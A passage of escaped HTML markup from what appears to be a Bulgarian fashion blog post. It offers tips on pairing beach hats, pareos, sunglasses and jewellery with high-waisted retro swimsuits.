lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E👒\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 2. Шапката – задължителният плажен\nаксесоар\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EНито една визия за\nтропически плаж не е пълна без голяма \u003Cb\u003Eплажна шапка\u003C\/b\u003E. Освен че предпазва\nлицето и косата от силното слънце, тя е и стилен акцент.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l6 level1 lfo4; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EШирокопола шапка от слама\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– класическо решение, което се комбинира прекрасно с ретро бански с висока\nталия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l22 level1 lfo5; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EШапка тип “федора” или “панама”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– подходяща за по-елегантна и изчистена визия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l0 level1 lfo6; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EТюрбан или кърпа за глава\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– придават бохо настроение и са практични при вятър или влажно време.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EСъчетайте цвета на шапката\nс банския – например бежова шапка при бански в пастелни тонове, или черна шапка\nпри по-смели, шарени модели.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E🩴\n3. Парео или плажен халат – баланс между стил и практичност\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПареото е един от\nнай-гъвкавите аксесоари за плажната визия. То може да се използва като пола,\nрокля, шал или дори като покривало за раменете при разходка по брега.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКогато носите \u003Cb\u003Eбански с\nвисока талия\u003C\/b\u003E, е добре пареото да е \u003Cb\u003Eпо-леко и прозрачно\u003C\/b\u003E, за да се\nвижда красивата линия на талията. Можете да го вържете:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l16 level1 lfo7; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eвстрани на ханша\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за по-женствен силует;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l7 level1 lfo8; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eна гърдите като рокля\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за повече покривност;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l18 level1 lfo9; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003Eоколо кръста като пола\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\n– за елегантен преход между плажа и бара.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EПареото може да е в същия\nдесен като банския или в контрастен цвят – например черен бански с висока талия\nи парео в тропически принт.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🕶\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E️ 4. Слънчеви очила – малкият детайл с\nголям ефект\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EОчила с качествена UV\nзащита са задължителни на тропически плажове, но могат да бъдат и основен \u003Cb\u003Eмоден\nакцент\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l11 level1 lfo10; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКръглите ретро рамки\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nподчертават ретро стила на банския;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l10 level1 lfo11; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003ECat-eye моделите\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nпридават женственост и елегантност;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-left: 54.0pt; mso-list: l14 level1 lfo12; tab-stops: list 36.0pt; text-indent: 0cm; vertical-align: baseline;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EОгледални лещи\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\nдобавят модерно и дръзко излъчване.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003EКомбинирайте цвета на\nрамките с детайли от банския – златисти елементи, бели кантове или флорални\nмотиви. Така визията ще изглежда \u003Cb\u003Eхармонична и премислена\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; vertical-align: baseline;\"\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"paragraph\" style=\"margin-bottom: 14.05pt; margin-left: 0cm; margin-right: 0cm; margin-top: 14.05pt; vertical-align: baseline;\"\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Segoe UI Symbol\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E💍\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"normaltextrun\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt;\"\u003E 5. Бижута за плажа – изкуството на\nумереността\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"eop\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0f4761; font-family: 